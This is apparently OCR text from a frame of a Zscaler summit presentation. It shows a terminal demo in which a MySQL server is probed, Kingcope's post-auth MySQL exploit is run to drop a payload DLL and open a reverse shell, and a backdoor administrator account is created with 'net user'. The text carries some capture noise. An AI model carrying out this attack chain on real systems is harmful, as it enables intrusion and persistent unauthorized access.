 tcp 0 0 10.10.24.88:https 10.10.26.118:57808 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:57854 ESTABLISHED
tcp6 0 0 [::]:ssh [::]:* LISTEN
ubuntu@linappuser01:~$ telnet 10.10.26.118 3306
Trying 10.10.26.118...
Connected to 10.10.26.118.
Escape character is '^]'.
J
5.5.10$+Jr!H'?DQI]w^OR05Y@mysql_native_password^CConnection closed by foreign h
ost.
ubuntu@linappuser01:~$ ./mysql-exploit -t 10.10.26.118
Oracle MySQL Windows SYSTEM Level Exploit (post-auth) zeroday
Copyright (C) 2012 Kingcope
Successfully Logged into MySQL Server
Att3mpt to R00T the b0x!
Save payload to C:\\Program Files\\MySQL\\MySQL Server 5.5\\lib\\plugin\payload
806010030.dll
Starting Reverse Shell Handler on Port 443
w==T W==T
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ProgramData\MySQL\MySQL Server 5.5\Data>net user Administrator2 n3wPW!
THE ZSCALER VIRTUAL
CXO
SUMMIT
PETER SMITH
VP, Secure Workload Communication
zscaler
Peter Smith